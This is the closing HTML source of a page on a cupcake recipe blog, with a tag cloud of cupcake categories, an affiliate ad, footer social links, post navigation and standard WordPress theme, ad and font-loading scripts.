<a href="https://thecupcakedailyblog.com/tag/indulgent-cupcakes/" class="tag-cloud-link tag-link-513 tag-link-position-30" style="font-size: 12px;">Indulgent Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/lemon-blueberry-cupcakes/" class="tag-cloud-link tag-link-254 tag-link-position-31" style="font-size: 12px;">Lemon Blueberry Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/nutella-cupcakes/" class="tag-cloud-link tag-link-177 tag-link-position-32" style="font-size: 12px;">Nutella Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/peanut-butter-cupcakes/" class="tag-cloud-link tag-link-365 tag-link-position-33" style="font-size: 12px;">Peanut Butter Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/pretty-cupcakes/" class="tag-cloud-link tag-link-510 tag-link-position-34" style="font-size: 12px;">Pretty Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/raspberry/" class="tag-cloud-link tag-link-413 tag-link-position-35" style="font-size: 12px;">Raspberry</a>
<a href="https://thecupcakedailyblog.com/tag/red-velvet-cupcakes/" class="tag-cloud-link tag-link-512 tag-link-position-36" style="font-size: 12px;">Red Velvet Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/salted-caramel-cupcakes/" class="tag-cloud-link tag-link-517 tag-link-position-37" style="font-size: 12px;">Salted Caramel Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/smores/" class="tag-cloud-link tag-link-390 tag-link-position-38" style="font-size: 12px;">Smores</a>
<a href="https://thecupcakedailyblog.com/tag/strawberry-cupcakes/" class="tag-cloud-link tag-link-247 tag-link-position-39" style="font-size: 12px;">Strawberry Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/smores-cupcakes/" class="tag-cloud-link tag-link-376 tag-link-position-40" style="font-size: 12px;">S’mores Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/valentine-day-cupcakes/" class="tag-cloud-link tag-link-206 tag-link-position-41" style="font-size: 12px;">Valentine Day Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/valentines-cupcakes/" class="tag-cloud-link tag-link-204 tag-link-position-42" style="font-size: 12px;">Valentines Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/vanilla-cupcakes/" class="tag-cloud-link tag-link-102 tag-link-position-43" style="font-size: 12px;">Vanilla Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/vegan-cupcakes/" class="tag-cloud-link tag-link-524 tag-link-position-44" style="font-size: 12px;">Vegan Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/wedding-cupcakes/" class="tag-cloud-link tag-link-5 tag-link-position-45" style="font-size: 12px;">Wedding Cupcakes</a></div></div><span class="seperator extralight-border"></span></section><section class="widget clearfix thecu-widget"><a href="https://www.anrdoezrs.net/n765shqnhp4BACBC68467C7D7CE" target="_blank" decoding="async" src="https://www.ftjcfx.com/ta122iw-ousDKJLKLFHDFGLGMGLN" alt="Shop at Zappos!" border="0" rel="nofollow sponsored">
<img decoding="async" src="https://www.ftjcfx.com/ta122iw-ousDKJLKLFHDFGLGMGLN" alt="Shop at Zappos!" border="0"/></a><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'><span style="font-size: 110%;">© Copyright - <a title=“The Cupcake Daily Blog“ href="http://thecupcakedailyblog.com/">The Cupcake Daily Blog</a></span><br>Website lovingly built by <a title="Creative Engine Room" href="https://creativeengineroom.com/" target="_blank" rel="nofollow sponsored">Creative Engine Room</a>  </span>

                        <ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a target="_blank" label="Link to Facebook" href="https://www.facebook.com/cupcakedailyblog" av_icon="" av_iconfont="entypo-fontello" title="Link to Facebook" desc="Link to Facebook" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_pinterest av-social-link-pinterest social_icon_2 avia_social_iconfont'><a target="_blank" label="Link to Pinterest" href="https://pinterest.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Pinterest" desc="Link to Pinterest" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Pinterest</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3 avia_social_iconfont'><a target="_blank" label="Link to Instagram" href="https://instagram.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Instagram" desc="Link to Instagram" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Instagram</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_4 avia_social_iconfont'><a target="_blank" label="Link to X" href="https://twitter.com/cupcake_daily" av_icon="" av_iconfont="entypo-fontello" title="Link to X" desc="Link to X" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_rss av-social-link-rss social_icon_5 avia_social_iconfont'><a  aria-label="Link to Rss  this site" href='https://thecupcakedailyblog.com/feed/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Rss  this site" desc="Link to Rss  this site" title='Link to Rss  this site'><span class='avia_hidden_link_text'>Link to Rss  this site</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://thecupcakedailyblog.com/mini-brownie-cupcake-bites/' title='Link to: Mini Brownie Cupcake Bites' aria-label='Mini Brownie Cupcake Bites'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='left-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-13' aria-describedby='av-svg-desc-13' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-13'>Link to: Mini Brownie Cupcake Bites</title>
<desc id='av-svg-desc-13'>Link to: Mini Brownie Cupcake Bites</desc>
<path d="M8.064 21.44q0.832 0.832 0 1.536-0.832 0.832-1.536 0l-6.144-6.208q-0.768-0.768 0-1.6l6.144-6.208q0.704-0.832 1.536 0 0.832 0.704 0 1.536l-4.992 5.504z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Mini Brownie Cupcake Bites</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://thecupcakedailyblog.com/almond-olive-oil-cake-with-cream-cheese-frosting-and-olive-oil-granola/' title='Link to: Almond Olive Oil Cupcake with Cream Cheese Frosting and Olive Oil Granola' aria-label='Almond Olive Oil Cupcake with Cream Cheese Frosting and Olive Oil Granola'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='right-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-14' aria-describedby='av-svg-desc-14' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-14'>Link to: Almond Olive Oil Cupcake with Cream Cheese Frosting and Olive Oil Granola</title>
<desc id='av-svg-desc-14'>Link to: Almond Olive Oil Cupcake with Cream Cheese Frosting and Olive Oil Granola</desc>
<path d="M0.416 21.44l5.056-5.44-5.056-5.504q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l6.144 6.208q0.768 0.832 0 1.6l-6.144 6.208q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Almond Olive Oil Cupcake with Cream Cheese Frosting and Olive Oil Granola</span></span></span></a><!-- end wrap_all --></div>
<a href='#top' title='Scroll to top' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-15' aria-describedby='av-svg-desc-15' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-15'>Scroll to top</title>
<desc id='av-svg-desc-15'>Scroll to top</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Scroll to top</span>
</a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://thecupcakedailyblog.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://thecupcakedailyblog.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://thecupcakedailyblog.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script type="text/javascript" src="https://thecupcakedailyblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-c60cd328abed03f993afcc55326bea40---694c87d614500.js" id="avia-footer-scripts-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Raleway%7COpen+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			</body>
</html>
